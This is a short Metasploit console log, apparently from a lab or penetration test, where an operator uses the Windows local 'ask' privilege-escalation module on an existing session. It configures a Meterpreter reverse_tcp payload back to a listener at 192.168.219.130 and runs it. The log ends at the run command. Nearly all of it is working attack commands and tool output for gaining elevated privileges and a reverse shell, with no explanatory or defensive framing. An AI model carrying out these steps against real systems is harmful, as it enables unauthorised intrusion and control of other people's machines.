 msf6 exploit(windows/local/bypassuac) > use exploit/windows/local/ask
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ask) > show options
Module options (exploit/windows/local/ask):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
FILENAME                    no        File name on disk
PATH                        no        Location on disk, %TEMP% used if not set
SESSION                     yes       The session to run this module on
TECHNIQUE  EXE              yes       Technique to use (Accepted: PSH, EXE)
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process,
none)
LHOST     192.168.219.130  yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows
msf6 exploit(windows/local/ask) > set session 1
session => 1
msf6 exploit(windows/local/ask) > set lport 8001
lport => 8001
msf6 exploit(windows/local/ask) > run